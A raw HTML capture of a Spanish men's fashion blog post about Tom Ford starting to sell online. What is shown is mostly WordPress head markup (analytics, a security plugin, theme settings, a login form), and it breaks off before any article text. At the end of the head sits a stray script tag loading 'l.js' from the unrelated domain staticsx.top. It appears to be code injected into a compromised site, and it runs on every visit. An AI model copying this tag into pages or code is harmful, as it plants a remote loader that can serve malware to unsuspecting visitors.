

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tom-ford-vende-online/
body_size: 42356
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/tom-ford-vende-online\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Tom Ford vende online  -</title><meta name="description" content="El diseñador Tom Ford se negaba a vender por internet, porque pensaba que los clientes se cansarían de sus diseños" /><link rel="canonical" href="https://hombreyestilo.com/tom-ford-vende-online/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Tom Ford vende online  -" /><meta property="og:description" content="El diseñador Tom Ford se negaba a vender por internet, porque pensaba que los clientes se cansarían de sus diseños" /><meta property="og:url" content="https://hombreyestilo.com/tom-ford-vende-online/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2014-04-15T07:38:43+00:00" /><meta property="article:modified_time" content="2015-01-23T12:21:46+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2014/03/LANDING_SS14_MENS_01.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="261" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/tom-ford-vende-online/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2014/03/LANDING_SS14_MENS_01.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2014/03/LANDING_SS14_MENS_01.jpg","width":600,"height":261},{"@type":"WebPage","@id":"https://hombreyestilo.com/tom-ford-vende-online/#webpage","url":"https://hombreyestilo.com/tom-ford-vende-online/","name":"Tom Ford vende online -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/tom-ford-vende-online/#primaryimage"},"datePublished":"2014-04-15T07:38:43+00:00","dateModified":"2015-01-23T12:21:46+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"El dise\u00f1ador Tom Ford se negaba a vender por internet, porque pensaba que los clientes se cansar\u00edan de sus dise\u00f1os","breadcrumb":{"@id":"https://hombreyestilo.com/tom-ford-vende-online/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tom-ford-vende-online/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tom-ford-vende-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Tom Ford vende online"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Tom Ford vende online del feed" href="https://hombreyestilo.com/tom-ford-vende-online/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tom-ford-vende-online\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=819' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=13105B1393D67C69EB90CC6FB9866475');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/tom-ford-vende-online/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"8e4b82ba13","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/tom-ford-vende-online/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d68a4b8bfc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-819 single-format-standard tom-ford-vende-online global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
